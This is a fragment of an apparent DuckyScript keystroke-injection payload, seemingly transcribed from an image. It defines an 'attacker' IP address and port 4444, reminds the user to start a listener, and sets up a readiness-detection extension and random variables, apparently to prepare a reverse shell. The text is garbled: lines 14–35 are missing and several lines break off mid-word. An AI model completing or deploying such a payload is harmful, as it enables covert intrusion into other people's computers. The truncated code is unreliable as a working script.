 9 REM Define the attacker IP and
10 REM DON'T FORGET TO START LIST
11
12 REM Extension DETECT_READY by Korben
13 EXTENSION DETECT_READY
36 END_EXTENSION
37
38 REM Define the attackers IP & Port
39 DEFINE ADDRESS '0.0.0.0'
40 DEFINE PORT 4444
41
42 REM Variables for pseudo random vari
43 VAR $var_gibberish = $_RANDOM_INT
44 VAR $var_gibberish2 = $_RANDOM_LETTE
45 VAR $var_gibberish3 = $_RANDOM_LOWER